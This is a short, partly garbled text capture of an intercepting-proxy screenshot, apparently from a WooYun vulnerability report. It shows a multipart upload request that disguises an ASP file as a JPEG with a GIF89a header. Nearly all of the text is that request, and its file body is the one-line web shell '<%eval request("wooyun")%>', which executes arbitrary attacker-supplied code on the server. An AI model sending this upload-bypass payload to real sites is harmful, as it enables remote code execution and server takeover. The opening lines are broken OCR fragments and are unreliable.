 request to http://www 80 [
forward drop intercept is on action
raw params headers hex
------WebKitFormBoundaryHmC1g24w2QbhJhsQ
Content-Disposition: form-data; name="dir"
485
------WebKitFormBoundaryHmC1g24w2QbhJhsQ
Content-Disposition: form-data; name="method"
add
------WebKitFormBoundaryHmC1g24w2QbhJhsQ
Content-Disposition: form-data; name="pic1"; filename="wooyun.asp"
Content-Type: image/jpeg
GIF89a
<%eval request("wooyun")%>
------WebKitFormBoundaryHmC1g24w2QbhJhsQ
Content-Disposition: form-data; name="pic2"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryHmC1g24w2QbhJhsQ
Content-Disposition: form-data; name="title"
wooyun test
------WebKitFormBoundaryHmC1g24w2QbhJhsQ
Content-Disposition: form-data; name="info"
wooyun test